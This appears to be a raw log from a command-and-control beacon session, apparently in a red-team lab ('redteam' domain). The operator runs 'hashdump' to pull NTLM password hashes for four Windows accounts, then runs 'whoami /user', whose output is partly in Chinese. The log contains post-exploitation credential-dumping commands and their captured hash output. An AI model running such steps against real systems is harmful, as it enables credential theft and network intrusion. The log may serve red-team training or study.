 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
hack:1001:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
win7:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
beacon> shell whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 43 bytes
[+] received output:
用户信息
----------------
用户名 SID
===================== =============================================
redteam\administrator S-1-5-21-2536581826-3274276096-3456299113-500